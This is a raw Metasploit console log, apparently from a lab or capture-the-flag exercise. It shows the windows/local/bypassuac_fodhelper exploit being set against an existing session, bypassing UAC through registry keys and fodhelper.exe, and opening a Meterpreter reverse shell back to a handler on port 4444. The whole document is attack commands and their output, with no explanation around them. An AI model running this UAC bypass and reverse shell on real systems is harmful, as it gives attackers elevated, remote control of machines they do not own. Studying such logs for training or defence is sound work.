 msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
BACKUP
msf6 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 10.9.51.40:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (177734 bytes) to 10.9.51.34
[*] Cleaning up registry keys ...
[*] Meterpreter session 2 opened (10.9.51.40:4444 -> 10.9.51.34:49800) at 2025-07-18 08:23:40 +0300
meterpreter >